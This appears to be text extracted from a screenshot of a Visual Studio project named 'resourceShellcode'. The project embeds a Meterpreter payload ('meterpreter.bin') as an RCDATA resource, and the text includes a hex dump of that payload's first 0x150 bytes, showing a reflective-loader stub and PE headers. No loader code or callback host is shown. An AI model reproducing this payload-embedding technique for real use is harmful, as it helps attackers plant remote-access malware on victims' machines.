 Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'resourceShellcode' (1 project)
resourceShellcode
References
External Dependencies
Header Files
pch.h
resource.h
Resource Files
meterpreter.bin
resourceShellcode.rc
Source Files
resourceShellcode...TER_BIN1 - RCDATA* resourceShellcode.cpp
00000000 4D 5A E8 00 00 00 00 5B 52 45 55 89 E5 81 C3 64 MZ.....[REU....d
00000010 13 00 00 FF D3 81 C3 95 A6 02 00 53 6A 04 50 FF ...........Sj.P.
00000020 D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
00000080 D6 DF 80 2D 92 BE EE 7E 92 BE EE 7E 92 BE EE 7E ...-...~...~...~
00000090 D4 EF 0F 7E B6 BE EE 7E D4 EF 31 7E 85 BE EE 7E ...~...~..1~...~
000000a0 D4 EF 0E 7E 16 BE EE 7E 92 BE EF 7E 5A BE EE 7E ...~...~...~Z..~
000000b0 9B C6 7D 7E 83 BE EE 7E 9B C6 6D 7E 93 BE EE 7E ..}~...~..m~...~
000000c0 9F EC 31 7E 93 BE EE 7E 9F EC 0E 7E 8C BE EE 7E ..1~...~...~...~
000000d0 9F EC 32 7E 93 BE EE 7E 9F EC 30 7E 93 BE EE 7E ..2~...~..0~...~
000000e0 52 69 63 68 92 BE EE 7E 00 00 00 00 00 00 00 00 Rich...~........
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 50 45 00 00 4C 01 04 00 6B 5F AD 5B 00 00 00 00 PE..L...k_.[....
00000110 00 00 00 00 E0 00 02 21 0B 01 0C 00 00 00 02 00 .......!........
00000120 00 F0 00 00 00 00 00 00 AD 3D 01 00 00 10 00 00 .........=......
00000130 00 10 02 00 00 00 00 10 00 10 00 00 00 02 00 00 ................
00000140 05 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 ................